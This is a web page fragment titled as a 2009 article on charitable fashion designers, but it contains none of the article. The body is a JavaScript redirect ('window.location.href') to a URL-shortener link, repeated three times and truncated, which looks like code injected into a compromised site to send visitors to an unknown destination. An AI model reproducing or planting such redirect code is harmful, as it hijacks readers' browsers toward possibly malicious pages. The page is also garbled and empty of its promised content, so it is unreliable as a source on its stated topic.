
Charitable Fashion Designers Who Give Back
February 8, 2009
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS